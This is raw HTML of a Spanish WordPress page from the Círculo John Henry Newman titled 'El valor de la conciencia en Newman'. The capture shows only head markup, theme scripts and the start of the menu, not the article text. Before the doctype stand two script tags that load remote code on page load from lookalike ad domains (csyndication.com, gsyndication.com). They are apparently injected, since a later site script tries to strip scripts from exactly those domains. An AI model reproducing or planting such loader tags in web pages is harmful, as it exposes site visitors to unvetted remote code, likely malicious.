

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://circulonewman.com/el-valor-de-la-conciencia-en-newman/
body_size: 17446
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!doctype html >

<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> 
<html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>El valor de la conciencia en Newman | Círculo John Henry Newman</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="Edición">
    <link rel="pingback" charset="" href="https://circulonewman.com/xmlrpc.php" />
    <link rel="pingback" charset="" href="https://circulonewman.com" />
	
    <meta property="og:image" content="https://circulonewman.com/wp-content/uploads/2015/02/Papa_turba.jpg" /><link rel="icon" type="image/png" href="https://circulonewman.com/wp-content/uploads/2015/03/favicon-2.png"><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Círculo John Henry Newman &raquo; Feed" href="https://circulonewman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Círculo John Henry Newman &raquo; Feed de los comentarios" href="https://circulonewman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Círculo John Henry Newman &raquo; Comentario El valor de la conciencia en Newman del feed" href="https://circulonewman.com/el-valor-de-la-conciencia-en-newman/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/circulonewman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://circulonewman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://circulonewman.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://circulonewman.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://circulonewman.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://circulonewman.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.93' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://circulonewman.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://circulonewman.com/wp-content/themes/Newspaper-child/style.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://circulonewman.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.93" id="tp-tools-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.93" id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://circulonewman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://circulonewman.com/wp-json/wp/v2/posts/227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://circulonewman.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://circulonewman.com/el-valor-de-la-conciencia-en-newman/" />
<link rel='shortlink' href='https://wp.me/p5Ve1o-3F' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://circulonewman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcirculonewman.com%2Fel-valor-de-la-conciencia-en-newman%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://circulonewman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcirculonewman.com%2Fel-valor-de-la-conciencia-en-newman%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '37ed612752';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://circulonewman.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        // Kill any script trying to load gsyndication
        document.addEventListener('DOMContentLoaded', function () {
            const scripts = document.querySelectorAll('script[src]');
            scripts.forEach(script => {
                if (script.src.includes('gsyndication.com') || script.src.includes('csyndication.com')) {
                    script.remove();
                }
            });
        });
    </script>
    <!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="El valor de la conciencia en Newman" />
<meta property="og:url" content="https://circulonewman.com/el-valor-de-la-conciencia-en-newman/" />
<meta property="og:description" content="John Henry Newman se atrevió a brindar primero por la conciencia que por el Papa. Esta actitud tiene su fundamento en la profundidad con la que Newman vivió guiado por la Luz de su conciencia, pues…" />
<meta property="article:published_time" content="2015-02-17T02:27:53+00:00" />
<meta property="article:modified_time" content="2015-03-20T22:42:18+00:00" />
<meta property="og:site_name" content="Círculo John Henry Newman" />
<meta property="og:image" content="https://circulonewman.com/wp-content/uploads/2015/02/Papa_turba.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="679" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="El valor de la conciencia en Newman" />
<meta name="twitter:image" content="https://circulonewman.com/wp-content/uploads/2015/02/Papa_turba.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://circulonewman.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://circulonewman.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="2";
var tds_mobile_swipe="";
var td_search_url="https://circulonewman.com/search/";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#4db2ec";
</script>

<style type="text/css" id="wp-custom-css">/*
Te damos la bienvenida a CSS personalizado

Para saber cómo funciona, ve a http://wp.me/PEmnE-Bt
*/
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
	height: 30px;
	border-radius: 10px;
}

input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-email {
	height: 30px;
	border-radius: 10px;
}

div.vc_single_image-wrapper.vc_box_rounded.vc_box_border_grey {
	box-shadow: 10px 10px 5px #888888;
}

img.alignleft.wp-image-68 {
	box-shadow: 10px 10px 5px #888888;
}

.td-sbig-title-wrap .td-sbig-title {
	background-color: rgba(0,0,0,0.5);
}

.td-big-grid-post .td-sbig-title-wrap {
	background-color: rgba(0,0,0,0.5);
}

@media (max-width: 767px) {
	.header-style-3 .td-logo img {
		position: relative;
		right: 8px;
		top: -3px;
		z-index: 3;
		padding-top: 0;
		width: 100%;
	}
}
body .header-logo-wrap{width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-227 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-full-layout el-valor-de-la-conciencia-en-newman wpb-js-composer js-comp-ver-8.4.1 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">Cerrado</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-abriendo-horizontes-container"><ul id="menu-abriendo-horizontes" class=""><li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first td-no-down-arrow menu-item-246"><a href="https://circulonewman.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a>
<ul class="sub-menu">
	<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-902"><a href="https://circulonewman.com/quienes-somos/">¿Quiénes somos?</a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-901"><a href="https://circulonewman.com/directorio-del-circulo-newman/">Directorio del Círculo Newman</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-900"><a href="https://circulonewman.com/objetivos/">Objetivos</a></li>
	<li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-899"><a href="https://circulonewman.com/vision/">Visión</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-245"><a href="https://circulonewman.com/blog/">Artículos</a>
<ul class="sub-menu">
